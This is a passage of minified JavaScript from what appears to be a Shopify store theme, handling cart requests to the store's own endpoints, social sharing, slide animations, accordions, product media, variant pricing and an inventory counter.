position=entry.target.dataset.position,visible=entry.isIntersecting;node.setAttribute("data-at-".concat(position),visible?"true":"false")})},ioOptions);sentinals.forEach(sentinal=>{intersectionObserver.observe(sentinal)});const unload2=()=>{sentinals.forEach(sentinal=>{intersectionObserver.unobserve(sentinal)}),events2.forEach(unsubscribe=>unsubscribe())};function _startAtEnd(){const scrollAttribute=axis=="vertical"?"scrollTop":"scrollLeft",scrollDirection=axis=="vertical"?"scrollHeight":"scrollWidth";scrollerViewport[scrollAttribute]=scrollerViewport[scrollDirection]*2,node.dataset.startAtEnd=!1}return{unload:unload2}};var n,e,i,o,t,r,f,d,p,u=[];function w(n2,a2){return e=window.pageXOffset,o=window.pageYOffset,r=window.innerHeight,d=window.innerWidth,i===void 0&&(i=e),t===void 0&&(t=o),p===void 0&&(p=d),f===void 0&&(f=r),(a2||o!==t||e!==i||r!==f||d!==p)&&(function(n3){for(var w2=0;w2<u.length;w2++)u[w2]({x:e,y:o,px:i,py:t,vh:r,pvh:f,vw:d,pvw:p},n3)}(n2),i=e,t=o,f=r,p=d),requestAnimationFrame(w)}function srraf(e2){return u.indexOf(e2)<0&&u.push(e2),n=n||w(performance.now()),{update:function(){return w(performance.now(),!0),this},destroy:function(){u.splice(u.indexOf(e2),1)}}}const atBreakpointChange=(breakpointToWatch,callback)=>{let screenUnderBP=(window.innerWidth||document.documentElement.clientWidth)<=breakpointToWatch;const widthWatcher=srraf(_ref=>{let{vw}=_ref;const currentScreenWidthUnderBP=vw<=breakpointToWatch;if(currentScreenWidthUnderBP!==screenUnderBP)return screenUnderBP=currentScreenWidthUnderBP,callback()});return{unload:()=>{widthWatcher.destroy()}}},sel$4={container:".social-share",button:".social-share__button",popup:".social-sharing__popup",copyURLButton:".social-share__copy-url",successMessage:".social-share__success-message"},classes$s={hidden:"hidden",linkCopied:"social-sharing__popup--success"};var SocialShare=node=>{if(!node)return Function();const button=n$2(sel$4.button,node),popup=n$2(sel$4.popup,node),copyURLButton=n$2(sel$4.copyURLButton,node),successMessage=n$2(sel$4.successMessage,node);let clickListener=e$2(window,"click",handleClick);(!navigator.clipboard||!navigator.clipboard.writeText)&&u$1(copyURLButton,classes$s.hidden);function handleClick(evt){const buttonClicked=evt.target.closest(sel$4.button)===button,popupClicked=evt.target.closest(sel$4.popup)===popup,copyURLClicked=evt.target.closest(sel$4.copyURLButton)===copyURLButton;let isActive=!1;if(buttonClicked&&(isActive=button.getAttribute("aria-expanded")==="true"),popupClicked||close(),buttonClicked&&!isActive&&open(),copyURLClicked){const{url}=copyURLButton.dataset;writeToClipboard(url).then(showSuccessMessage,showErrorMessage)}}function close(){button.setAttribute("aria-expanded",!1),popup.setAttribute("aria-hidden",!0)}function open(){button.setAttribute("aria-expanded",!0),popup.setAttribute("aria-hidden",!1)}function writeToClipboard(str){return navigator.clipboard.writeText(str)}function showMessage(message){successMessage.innerHTML=message,i$1(successMessage,classes$s.hidden),u$1(popup,classes$s.linkCopied),setTimeout(()=>{u$1(successMessage,classes$s.hidden),i$1(popup,classes$s.linkCopied)},2e3)}function showSuccessMessage(){const{successMessage:successMessage2}=copyURLButton.dataset;showMessage(successMessage2)}function showErrorMessage(){const{errorMessage}=copyURLButton.dataset;showMessage(errorMessage||"Error copying link.")}function destroy2(){close(),clickListener()}return destroy2};function localStorageAvailable(){var test="test";try{return localStorage.setItem(test,test),localStorage.getItem(test)!==test?!1:(localStorage.removeItem(test),!0)}catch{return!1}}const PREFIX="fluco_";function getStorage(key){return localStorageAvailable()?JSON.parse(localStorage.getItem(PREFIX+key)):null}function removeStorage(key){return localStorageAvailable()?(localStorage.removeItem(PREFIX+key),!0):null}function setStorage(key,val){return localStorageAvailable()?(localStorage.setItem(PREFIX+key,val),!0):null}var _window$flu$states$3;const routes=window.theme.routes.cart||{},paths={base:"".concat(routes.base||"/cart",".js"),add:"".concat(routes.add||"/cart/add",".js"),change:"".concat(routes.change||"/cart/change",".js"),clear:"".concat(routes.clear||"/cart/clear",".js"),update:"".concat(routes.update||"/cart/update",".js")},{strings:{cart:strings$6}}=window.theme,useCustomEvents$3=(_window$flu$states$3=window.flu.states)===null||_window$flu$states$3===void 0?void 0:_window$flu$states$3.useCustomEvents;function sortCart(cart2){const order=getStorage("cart_order")||[];return order.length?(cart2.sorted=[...cart2.items].sort((a2,b)=>order.indexOf(a2.variant_id)-order.indexOf(b.variant_id)),cart2):(cart2.sorted=cart2.items,cart2)}function updateItem(key,quantity){return get().then(_ref=>{let{items}=_ref;for(let i2=0;i2<items.length;i2++)if(items[i2].key===key)return changeItem(i2+1,key,quantity)})}function changeItem(line,itemKey,quantity){return fetch(paths.change,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({line,quantity})}).then(res=>{if(res.status=="422"){const error={code:422,message:strings$6.quantityError};handleError(error,"changeItem",itemKey)}else return res.json()}).then(cart2=>(r$1("cart:updated",{cart:cart2}),r$1("quick-cart:updated"),useCustomEvents$3&&dispatchCustomEvent("cart:updated",{cart:cart2}),sortCart(cart2)))}function addItemById(id,quantity){r$1("cart:updating");let data={items:[{id,quantity}]};return fetch(paths.add,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(data)}).then(r2=>r2.json()).then(res=>{if(res.status=="422"){const error={code:422,message:res.description};handleError(error,"addItemById",id)}return get().then(cart2=>(r$1("quick-cart:updated"),r$1("cart:updated",{cart:cart2}),useCustomEvents$3&&dispatchCustomEvent("cart:updated",{cart:sortCart(cart2)}),{res,cart:cart2}))})}function get(){return fetch(paths.base,{method:"GET",credentials:"include"}).then(res=>res.json()).then(data=>sortCart(data))}function addItem(form){return r$1("cart:updating"),fetch(paths.add,{method:"POST",credentials:"include",headers:{"Content-Type":"application/x-www-form-urlencoded","X-Requested-With":"XMLHttpRequest"},body:serialize(form)}).then(r2=>r2.json()).then(res=>{if(res.status=="422"){const error={code:422,message:res.description};handleError(error,"addItem",null)}return get().then(cart2=>{const order=getStorage("cart_order")||[],newOrder=[res.variant_id,...order.filter(i2=>i2!==res.variant_id)];return setStorage("cart_order",JSON.stringify(newOrder)),r$1("cart:updated",{cart:sortCart(cart2)}),r$1("quick-cart:updated"),r$1("quick-view:close"),useCustomEvents$3&&dispatchCustomEvent("cart:updated",{cart:sortCart(cart2)}),{item:res,cart:sortCart(cart2)}})})}function handleError(error,source,itemKeyOrId){throw useCustomEvents$3&&dispatchCustomEvent("cart:error",{errorMessage:error.message}),source==="changeItem"?(r$1("quick-cart:error",null,{key:itemKeyOrId,errorMessage:strings$6.quantityError}),r$1("cart:error",null,{key:itemKeyOrId,errorMessage:strings$6.quantityError})):source==="addItemById"&&r$1("quick-add:error",null,{id:itemKeyOrId,errorMessage:strings$6.quantityError}),error}function serialize(form){var arr=[];return Array.prototype.slice.call(form.elements).forEach(function(field){if(!(!field.name||field.disabled||["file","reset","submit","button"].indexOf(field.type)>-1)){if(field.type==="select-multiple"){Array.prototype.slice.call(field.options).forEach(function(option){option.selected&&arr.push(encodeURIComponent(field.name)+"="+encodeURIComponent(option.value))});return}["checkbox","radio"].indexOf(field.type)>-1&&!field.checked||arr.push(encodeURIComponent(field.name)+"="+encodeURIComponent(field.value))}}),arr.join("&")}var cart={addItem,get,updateItem,addItemById};const moneyFormat="${{amount}}";function formatMoney$1(cents,format){typeof cents=="string"&&(cents=cents.replace(".",""));let value="";const placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||moneyFormat;function formatWithDelimiters(number,precision=2,thousands=",",decimal="."){if(isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);const parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,`$1${thousands}`),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount+centsAmount}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break}return formatString.replace(placeholderRegex,value)}var formatMoney=val=>formatMoney$1(val,window.theme.moneyFormat||"${{amount}}"),getProduct=handle=>cb=>fetch("".concat(window.theme.routes.products,"/").concat(handle,".js")).then(res=>res.json()).then(data=>cb(data)).catch(err=>console.log(err.message));/*!
 * slide-anim
 * https://github.com/yomotsu/slide-anim
 * (c) 2017 @yomotsu
 * Released under the MIT License.
 */const pool=[],inAnimItems={add(el,defaultStyle,timeoutId,onCancelled){const inAnimItem={el,defaultStyle,timeoutId,onCancelled};this.remove(el),pool.push(inAnimItem)},remove(el){const index=inAnimItems.findIndex(el);if(index===-1)return;const inAnimItem=pool[index];clearTimeout(inAnimItem.timeoutId),inAnimItem.onCancelled(),pool.splice(index,1)},find(el){return pool[inAnimItems.findIndex(el)]},findIndex(el){let index=-1;return pool.some((item,i2)=>item.el===el?(index=i2,!0):!1),index}},CSS_EASEOUT_EXPO="cubic-bezier( 0.19, 1, 0.22, 1 )";function slideDown(el,options={}){return new Promise(resolve=>{if(inAnimItems.findIndex(el)!==-1)return;const _isVisible=isVisible(el),hasEndHeight=typeof options.endHeight=="number",display=options.display||"block",duration=options.duration||400,onCancelled=options.onCancelled||function(){},defaultStyle=el.getAttribute("style")||"",style=window.getComputedStyle(el),defaultStyles=getDefaultStyles(el,display),isBorderBox=/border-box/.test(style.getPropertyValue("box-sizing")),contentHeight=defaultStyles.height,minHeight=defaultStyles.minHeight,paddingTop=defaultStyles.paddingTop,paddingBottom=defaultStyles.paddingBottom,borderTop=defaultStyles.borderTop,borderBottom=defaultStyles.borderBottom,cssDuration=`${duration}ms`,cssEasing=CSS_EASEOUT_EXPO,cssTransition=[`height ${cssDuration} ${cssEasing}`,`min-height ${cssDuration} ${cssEasing}`,`padding ${cssDuration} ${cssEasing}`,`border-width ${cssDuration} ${cssEasing}`].join(),startHeight=_isVisible?style.height:"0px",startMinHeight=_isVisible?style.minHeight:"0px",startPaddingTop=_isVisible?style.paddingTop:"0px",startPaddingBottom=_isVisible?style.paddingBottom:"0px",startBorderTopWidth=_isVisible?style.borderTopWidth:"0px",startBorderBottomWidth=_isVisible?style.borderBottomWidth:"0px",endHeight=hasEndHeight?`${options.endHeight}px`:isBorderBox?`${contentHeight+borderTop+borderBottom}px`:`${contentHeight-paddingTop-paddingBottom}px`,endMinHeight=`${minHeight}px`,endPaddingTop=`${paddingTop}px`,endPaddingBottom=`${paddingBottom}px`,endBorderTopWidth=`${borderTop}px`,endBorderBottomWidth=`${borderBottom}px`;if(startHeight===endHeight&&startPaddingTop===endPaddingTop&&startPaddingBottom===endPaddingBottom&&startBorderTopWidth===endBorderTopWidth&&startBorderBottomWidth===endBorderBottomWidth){resolve();return}requestAnimationFrame(()=>{el.style.height=startHeight,el.style.minHeight=startMinHeight,el.style.paddingTop=startPaddingTop,el.style.paddingBottom=startPaddingBottom,el.style.borderTopWidth=startBorderTopWidth,el.style.borderBottomWidth=startBorderBottomWidth,el.style.display=display,el.style.overflow="hidden",el.style.visibility="visible",el.style.transition=cssTransition,el.style.webkitTransition=cssTransition,requestAnimationFrame(()=>{el.style.height=endHeight,el.style.minHeight=endMinHeight,el.style.paddingTop=endPaddingTop,el.style.paddingBottom=endPaddingBottom,el.style.borderTopWidth=endBorderTopWidth,el.style.borderBottomWidth=endBorderBottomWidth})});const timeoutId=setTimeout(()=>{resetStyle(el),el.style.display=display,hasEndHeight&&(el.style.height=`${options.endHeight}px`,el.style.overflow="hidden"),inAnimItems.remove(el),resolve()},duration);inAnimItems.add(el,defaultStyle,timeoutId,onCancelled)})}function slideUp(el,options={}){return new Promise(resolve=>{if(inAnimItems.findIndex(el)!==-1)return;const _isVisible=isVisible(el),display=options.display||"block",duration=options.duration||400,onCancelled=options.onCancelled||function(){};if(!_isVisible){resolve();return}const defaultStyle=el.getAttribute("style")||"",style=window.getComputedStyle(el),isBorderBox=/border-box/.test(style.getPropertyValue("box-sizing")),minHeight=pxToNumber(style.getPropertyValue("min-height")),paddingTop=pxToNumber(style.getPropertyValue("padding-top")),paddingBottom=pxToNumber(style.getPropertyValue("padding-bottom")),borderTop=pxToNumber(style.getPropertyValue("border-top-width")),borderBottom=pxToNumber(style.getPropertyValue("border-bottom-width")),contentHeight=el.scrollHeight,cssDuration=duration+"ms",cssEasing=CSS_EASEOUT_EXPO,cssTransition=[`height ${cssDuration} ${cssEasing}`,`padding ${cssDuration} ${cssEasing}`,`border-width ${cssDuration} ${cssEasing}`].join(),startHeight=isBorderBox?`${contentHeight+borderTop+borderBottom}px`:`${contentHeight-paddingTop-paddingBottom}px`,startMinHeight=`${minHeight}px`,startPaddingTop=`${paddingTop}px`,startPaddingBottom=`${paddingBottom}px`,startBorderTopWidth=`${borderTop}px`,startBorderBottomWidth=`${borderBottom}px`;requestAnimationFrame(()=>{el.style.height=startHeight,el.style.minHeight=startMinHeight,el.style.paddingTop=startPaddingTop,el.style.paddingBottom=startPaddingBottom,el.style.borderTopWidth=startBorderTopWidth,el.style.borderBottomWidth=startBorderBottomWidth,el.style.display=display,el.style.overflow="hidden",el.style.transition=cssTransition,el.style.webkitTransition=cssTransition,requestAnimationFrame(()=>{el.style.height="0",el.style.minHeight="0",el.style.paddingTop="0",el.style.paddingBottom="0",el.style.borderTopWidth="0",el.style.borderBottomWidth="0"})});const timeoutId=setTimeout(()=>{resetStyle(el),el.style.display="none",inAnimItems.remove(el),resolve()},duration);inAnimItems.add(el,defaultStyle,timeoutId,onCancelled)})}function slideStop(el){if(!inAnimItems.find(el))return;const style=window.getComputedStyle(el),height=style.height,paddingTop=style.paddingTop,paddingBottom=style.paddingBottom,borderTopWidth=style.borderTopWidth,borderBottomWidth=style.borderBottomWidth;resetStyle(el),el.style.height=height,el.style.paddingTop=paddingTop,el.style.paddingBottom=paddingBottom,el.style.borderTopWidth=borderTopWidth,el.style.borderBottomWidth=borderBottomWidth,el.style.overflow="hidden",inAnimItems.remove(el)}function isVisible(el){return el.offsetHeight!==0}function resetStyle(el){el.style.visibility="",el.style.height="",el.style.minHeight="",el.style.paddingTop="",el.style.paddingBottom="",el.style.borderTopWidth="",el.style.borderBottomWidth="",el.style.overflow="",el.style.transition="",el.style.webkitTransition=""}function getDefaultStyles(el,defaultDisplay="block"){const defaultStyle=el.getAttribute("style")||"",style=window.getComputedStyle(el);el.style.visibility="hidden",el.style.display=defaultDisplay;const width=pxToNumber(style.getPropertyValue("width"));el.style.position="absolute",el.style.width=`${width}px`,el.style.height="",el.style.minHeight="",el.style.paddingTop="",el.style.paddingBottom="",el.style.borderTopWidth="",el.style.borderBottomWidth="";const minHeight=pxToNumber(style.getPropertyValue("min-height")),paddingTop=pxToNumber(style.getPropertyValue("padding-top")),paddingBottom=pxToNumber(style.getPropertyValue("padding-bottom")),borderTop=pxToNumber(style.getPropertyValue("border-top-width")),borderBottom=pxToNumber(style.getPropertyValue("border-bottom-width")),height=el.scrollHeight;return el.setAttribute("style",defaultStyle),{height,minHeight,paddingTop,paddingBottom,borderTop,borderBottom}}function pxToNumber(px){return+px.replace(/px/,"")}function accordion(node,options){const labels=t$2(".accordion__label",node),content=t$2(".accordion__content",node);labels.forEach(label=>{label.href="#"}),content.forEach(t2=>u$1(t2,"measure"));const labelClick=e$2(labels,"click",e2=>{e2.preventDefault();const label=e2.currentTarget,{parentNode:group,nextElementSibling:content2}=label;slideStop(content2),isVisible(content2)?_close(label,group,content2):_open(label,group,content2)});function _open(label,group,content2){slideDown(content2),group.setAttribute("data-open",!0),label.setAttribute("aria-expanded",!0),content2.setAttribute("aria-hidden",!1)}function _close(label,group,content2){slideUp(content2),group.setAttribute("data-open",!1),label.setAttribute("aria-expanded",!1),content2.setAttribute("aria-hidden",!0)}if(options.firstOpen){const{parentNode:group,nextElementSibling:content2}=labels[0];_open(labels[0],group,content2)}function destroy2(){return()=>labelClick()}return{destroy:destroy2}}function Accordions(elements){let options=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(Array.isArray(elements)&&!elements.length)return;const opts=Object.assign({firstOpen:!0},options);let accordions=[];elements.length?accordions=elements.map(node=>accordion(node,opts)):accordions.push(accordion(elements,opts));function unload2(){accordions.forEach(accordion2=>accordion2.destroy())}return{unload:unload2}}function Media(node){if(!node)return;const{Shopify:Shopify2,YT:YT2}=window,elements=t$2("[data-interactive]",node);if(!elements.length)return;const acceptedTypes=["video","model","external_video"];let activeMedia=null,featuresLoaded=!1,instances2={};featuresLoaded&&elements.forEach(initElement),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0"},{name:"shopify-xr",version:"1.0"},{name:"video-ui",version:"1.0"}],()=>{featuresLoaded=!0,"YT"in window&&YT2.loaded?elements.forEach(initElement):window.onYouTubeIframeAPIReady=function(){elements.forEach(initElement)}});function initElement(el){const{mediaId,mediaType}=el.dataset;if(!mediaType||!acceptedTypes.includes(mediaType)||Object.keys(instances2).includes(mediaId))return;let instance={id:mediaId,type:mediaType,container:el,media:el.children[0]};switch(instance.type){case"video":instance.player=new Shopify2.Plyr(instance.media,{loop:{active:el.dataset.loop=="true"}});break;case"external_video":{instance.player=new YT2.Player(instance.media);const overlay=n$2(".external-video-overlay",el);overlay&&(e$2(overlay,"click",e2=>{var _instance$player;e2.preventDefault(),(_instance$player=instance.player)!==null&&_instance$player!==void 0&&_instance$player.playVideo&&instance.player.playVideo(),u$1(overlay,"hidden")}),instance.player.addEventListener("onStateChange",event=>{event.data===2&&i$1(overlay,"hidden")}));break}case"model":instance.viewer=new Shopify2.ModelViewerUI(n$2("model-viewer",el)),e$2(n$2(".model-poster",el),"click",e2=>{e2.preventDefault(),playModel(instance)});break}instances2[mediaId]=instance,instance.player&&(instance.type==="video"?instance.player.on("playing",()=>{pauseActiveMedia(instance),activeMedia=instance}):instance.type==="external_video"&&instance.player.addEventListener("onStateChange",event=>{event.data===1&&(pauseActiveMedia(instance),activeMedia=instance)}))}function playModel(instance){pauseActiveMedia(instance),instance.viewer.play(),u$1(instance.container,"model-active"),activeMedia=instance,setTimeout(()=>{n$2("model-viewer",instance.container).focus()},300)}function pauseActiveMedia(instance){if(!(!activeMedia||instance==activeMedia)){if(activeMedia.player){activeMedia.type==="video"?activeMedia.player.pause():activeMedia.type==="external_video"&&activeMedia.player.pauseVideo(),activeMedia=null;return}activeMedia.viewer&&(i$1(activeMedia.container,"model-active"),activeMedia.viewer.pause(),activeMedia=null)}}return{pauseActiveMedia}}const selectors$T={idInput:'[name="id"]',optionInput:'[name^="options"]',quantityInput:"[data-quantity-input]",formQuantity:'[name="quantity"]',propertyInput:'[name^="properties"]'};function ProductForm(container,form,prod){let config=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};const product=validateProductObject(prod),listeners=[],getOptions=()=>_serializeOptionValues(optionInputs,function(item){var regex=/(?:^(options\[))(.*?)(?:\])/;return item.name=regex.exec(item.name)[2],item}),getVariant=()=>getVariantFromSerializedArray(product,getOptions()),getProperties=()=>{const properties=_serializePropertyValues(propertyInputs,function(propertyName){var regex=/(?:^(properties\[))(.*?)(?:\])/,name=regex.exec(propertyName)[2];return name});return Object.entries(properties).length===0?null:properties},getQuantity=()=>formQuantityInput[0]?Number.parseInt(formQuantityInput[0].value,10):1,getProductFormEventData=()=>({options:getOptions(),variant:getVariant(),properties:getProperties(),quantity:getQuantity()}),onFormEvent=cb=>{if(!(typeof cb>"u"))return event=>{event.dataset=getProductFormEventData(),cb(event)}},setIdInputValue=value=>{let idInputElement=form.querySelector(selectors$T.idInput);idInputElement||(idInputElement=document.createElement("input"),idInputElement.type="hidden",idInputElement.name="id",form.appendChild(idInputElement)),idInputElement.value=value.toString()},onSubmit=event=>{event.dataset=getProductFormEventData(),setIdInputValue(event.dataset.variant.id),config.onFormSubmit&&config.onFormSubmit(event)},initInputs=(selector,cb)=>[...container.querySelectorAll(selector)].map(element=>(listeners.push(e$2(element,"change",onFormEvent(cb))),element));listeners.push(e$2(form,"submit",onSubmit));const optionInputs=initInputs(selectors$T.optionInput,config.onOptionChange),formQuantityInput=initInputs(selectors$T.quantityInput,config.onQuantityChange),propertyInputs=initInputs(selectors$T.propertyInput,config.onPropertyChange);return{getVariant,destroy:()=>{listeners.forEach(unsubscribe=>unsubscribe())}}}function validateProductObject(product){if(typeof product!="object")throw new TypeError(product+" is not an object.");if(typeof product.variants[0].options>"u")throw new TypeError("Product object is invalid. Make sure you use the product object that is output from {{ product | json }} or from the http://[your-product-url].js route");return product}function _serializeOptionValues(inputs,transform){return inputs.reduce(function(options,input){return(input.checked||input.type!=="radio"&&input.type!=="checkbox")&&options.push(transform({name:input.name,value:input.value})),options},[])}function _serializePropertyValues(inputs,transform){return inputs.reduce(function(properties,input){return(input.checked||input.type!=="radio"&&input.type!=="checkbox")&&(properties[transform(input.name)]=input.value),properties},{})}var preventDefault=fn=>e2=>{e2.preventDefault(),fn()};const selectors$S={imageById:id=>"[data-media-item-id='".concat(id,"']"),imageWrapper:"[data-product-media-wrapper]",inYourSpace:"[data-in-your-space]"},classes$r={hidden:"hidden"};function switchImage(container,imageId,inYourSpaceButton){const newImage=n$2(selectors$S.imageWrapper+selectors$S.imageById(imageId),container),otherImages=t$2("".concat(selectors$S.imageWrapper,":not(").concat(selectors$S.imageById(imageId),")"),container);newImage&&i$1(newImage,classes$r.hidden),inYourSpaceButton&&newImage.dataset.mediaType==="model"&&inYourSpaceButton.setAttribute("data-shopify-model3d-id",newImage.dataset.mediaItemId),otherImages.forEach(image=>u$1(image,classes$r.hidden))}function provideResizeObserver(){return window.ResizeObserver?Promise.resolve({ResizeObserver}):import(flu.chunks.polyfillResizeObserver)}function quantityInput(container){const quantityWrapper=n$2(".quantity-input",container);if(!quantityWrapper)return;const quantityInput2=n$2("[data-quantity-input]",quantityWrapper),addQuantity=n$2("[data-add-quantity]",quantityWrapper),subtractQuantity=n$2("[data-subtract-quantity]",quantityWrapper),handleAddQuantity=()=>{const newValue=parseInt(quantityInput2.value)+1;quantityInput2.value=newValue,quantityInput2.dispatchEvent(new Event("change"))},handleSubtractQuantity=()=>{const currentValue=parseInt(quantityInput2.value);if(currentValue===1)return;const newValue=currentValue-1;quantityInput2.value=newValue,quantityInput2.dispatchEvent(new Event("change"))},events2=[e$2(addQuantity,"click",handleAddQuantity),e$2(subtractQuantity,"click",handleSubtractQuantity)];return{unload:()=>{events2.forEach(unsubscribe=>unsubscribe())}}}const selectors$R={popupTrigger:"[data-popup-trigger]"},informationPopup=node=>{const events2=[],popupTriggers=t$2(selectors$R.popupTrigger,node);if(!popupTriggers.length)return;const listener=e$2(popupTriggers,"click",e2=>{e2.preventDefault(),e2.stopPropagation();const{modalContentId}=e2.target.dataset,content=n$2("#".concat(modalContentId),node);r$1("modal:open",null,{modalContent:content})});events2.push(listener);function unload2(){events2.forEach(evt=>evt())}return{unload:unload2}},selectors$Q={moreButton:"[data-more-media]",moreBar:"[data-more-media-bar]",productMedia:"[data-product-media]"},states={closed:"closed",beforeOpen:"beforeOpen",opening:"opening",open:"open"},moreMedia=node=>{if(!node)return;const moreButton=n$2(selectors$Q.moreButton,node);if(!moreButton)return;const moreBar=n$2(selectors$Q.moreBar,node),productMedia=n$2(selectors$Q.productMedia,node),initialAR=parseFloat(window.getComputedStyle(productMedia).aspectRatio);let isOpen=!1;const updateText=open2=>{moreButton.innerHTML=moreButton.dataset[open2?"langLessMedia":"langMoreMedia"]},close=()=>{if(isOpen){if(!isFinite(initialAR)){productMedia.dataset.productMedia=states.closed,isOpen=!1,updateText(!1);return}productMedia.dataset.productMedia=states.opening,window.requestAnimationFrame(()=>{const transitionEnd=e$2(productMedia,"transitionend",()=>{transitionEnd(),productMedia.dataset.productMedia=states.closed,isOpen=!1});productMedia.dataset.productMedia=states.beforeOpen,updateText(!1)})}},open=()=>{if(!isOpen){if(!isFinite(initialAR)){productMedia.dataset.productMedia=states.open,isOpen=!0,updateText(!0);return}productMedia.dataset.productMedia=states.beforeOpen,window.requestAnimationFrame(()=>{const{width}=productMedia.getBoundingClientRect(),{scrollHeight}=productMedia,gridGap=parseInt(window.getComputedStyle(productMedia).rowGap,10),barBottom=parseInt(window.getComputedStyle(moreBar).bottom,10),openAspectRatio=width/(scrollHeight-gridGap-barBottom);productMedia.style.setProperty("--overflow-gallery-aspect-ratio-open",openAspectRatio);const transitionEnd=e$2(productMedia,"transitionend",e2=>{e2.target===productMedia&&(transitionEnd(),productMedia.dataset.productMedia=states.open,isOpen=!0)});productMedia.dataset.productMedia=states.opening,updateText(!0)})}},events2=[e$2(moreButton,"click",()=>{isOpen?close():open()})];return{unload:()=>{events2.forEach(evt=>evt())}}},{strings:{products:strings$5}}=window.theme,selectors$P={price:"[data-price]",comparePrice:"[data-compare-price]",defaultProductContainer:".product__top",quickProductContainer:".quick-product"};function updatePrices(container,variant,productTemplate){const price=t$2(selectors$P.price,container),comparePrice=t$2(selectors$P.comparePrice,container),unavailableString=strings$5.product.unavailable;if(!variant){price.forEach(el=>el.innerHTML=unavailableString),comparePrice.forEach(el=>el.innerHTML="");return}const defaultProdContainer=n$2(selectors$P.defaultProductContainer,container),quickProdContainer=n$2(selectors$P.quickProductContainer,document);let productContainer;productTemplate?productContainer=defaultProdContainer:productContainer=quickProdContainer;const{zeroPriceDisplay,zeroPriceCustomContent,soldOutPriceDisplay,soldOutPriceCustomContent}=productContainer.dataset;let priceContentType="price",priceContent=formatMoney(variant.price);variant.available?variant.compare_at_price===null&&variant.price===0&&(zeroPriceDisplay==="hide"?(priceContentType="hide",priceContent=""):zeroPriceDisplay==="replace"&&(priceContentType="custom",priceContent=zeroPriceCustomContent)):soldOutPriceDisplay==="hide"?(priceContentType="hide",priceContent=""):soldOutPriceDisplay==="replace"&&(priceContentType="custom",priceContent=soldOutPriceCustomContent),productTemplate?defaultProdContainer.setAttribute("data-price-display-type",priceContentType):quickProdContainer.setAttribute("data-price-display-type",priceContentType),price.forEach(el=>el.innerHTML=priceContent),comparePrice.forEach(el=>el.innerHTML=variant.compare_at_price>variant.price&&priceContentType==="price"?formatMoney(variant.compare_at_price):"")}const selectors$O={productSku:"[data-product-sku]",productSkuContainer:".product__vendor_and_sku"},{strings:{products:strings$4}}=window.theme;function updateSku(container,variant){const skuElement=n$2(selectors$O.productSku,container),skuContainer=n$2(selectors$O.productSkuContainer,container);if(!skuElement)return;const{sku}=strings$4.product,skuString=value=>"".concat(sku,": ").concat(value);if(!variant||!variant.sku){skuElement.innerText="",skuContainer.setAttribute("data-showing-sku",!1);return}skuElement.innerText=skuString(variant.sku),skuContainer.setAttribute("data-showing-sku",!0)}function updateBuyButton(btn,variant){const text=n$2("[data-add-to-cart-text]",btn),{langAvailable,langUnavailable,langSoldOut}=btn.dataset;variant?variant.available?(btn.removeAttribute("disabled"),text.textContent=langAvailable):(btn.setAttribute("disabled","disabled"),text.textContent=langSoldOut):(btn.setAttribute("disabled","disabled"),text.textContent=langUnavailable)}const selectors$N={accordionShell:".accordion.product-reviews",accordionContent:".accordion__content"},classes$q={hidden:"hidden",accordion:"accordion"};function reviewsHandler(node,container){if(!node)return;const parentAppBlockContainer=node.parentNode,accordion2=n$2(selectors$N.accordionShell,container);n$2(selectors$N.accordionContent,accordion2).appendChild(node),parentAppBlockContainer.appendChild(accordion2),u$1(parentAppBlockContainer,classes$q.accordion),i$1(accordion2,classes$q.hidden)}function OptionButtons(els){const groups=els.map(createOptionGroup);function destroy2(){groups&&groups.forEach(group=>group())}return{groups,destroy:destroy2}}function createOptionGroup(el){const select=n$2("select",el),buttons=t$2("[data-button]",el),buttonClick=e$2(buttons,"click",e2=>{e2.preventDefault();const buttonEl=e2.currentTarget,{optionHandle}=buttonEl.dataset;buttons.forEach(btn=>{l(btn,"selected",btn.dataset.optionHandle===optionHandle)});const opt=n$2('[data-value-handle="'.concat(optionHandle,'"]'),select);opt.selected=!0,select.dispatchEvent(new Event("change"))});return()=>buttonClick()}const selectors$M={counterContainer:"[data-inventory-counter]",inventoryMessage:".inventory-counter__message",countdownBar:".inventory-counter__bar",progressBar:".inventory-counter__bar-progress"},classes$p={hidden:"hidden",inventoryLow:"inventory--low",inventoryEmpty:"inventory--empty",inventoryUnavailable:"inventory--unavailable"},inventoryCounter=(container,config)=>{const variantsInventories=config.variantsInventories,counterContainer=n$2(selectors$M.counterContainer,container),inventoryMessageElement=n$2(selectors$M.inventoryMessage,container),progressBar=n$2(selectors$M.progressBar,container),{lowInventoryThreshold,showUntrackedQuantity,stockCountdownMax,unavailableText}=counterContainer.dataset;if(!lowInventoryThreshold.match(/^[0-9]+$/)||!stockCountdownMax.match(/^[0-9]+$/))return;const threshold=parseInt(lowInventoryThreshold,10),countDownMax=parseInt(stockCountdownMax,10);l(counterContainer,classes$p.hidden,!productIventoryValid(variantsInventories[config.id])),checkThreshold(variantsInventories[config.id]),setProgressBar(variantsInventories[config.id].inventory_quantity,variantsInventories[config.id].inventory_management),setInventoryMessage(variantsInventories[config.id].inventory_message);function checkThreshold(_ref){let{inventory_policy,inventory_quantity,inventory_management}=_ref;i$1(counterContainer,classes$p.inventoryLow),inventory_management!==null?inventory_quantity<=0&&inventory_policy==="deny"?(u$1(counterContainer,classes$p.inventoryEmpty),counterContainer.setAttribute("data-stock-category","empty")):inventory_quantity<=threshold||inventory_quantity<=0&&inventory_policy==="continue"?counterContainer.setAttribute("data-stock-category","low"):counterContainer.setAttribute("data-stock-category","sufficient"):inventory_management===null&&showUntrackedQuantity=="true"&&counterContainer.setAttribute("data-stock-category","sufficient")}function 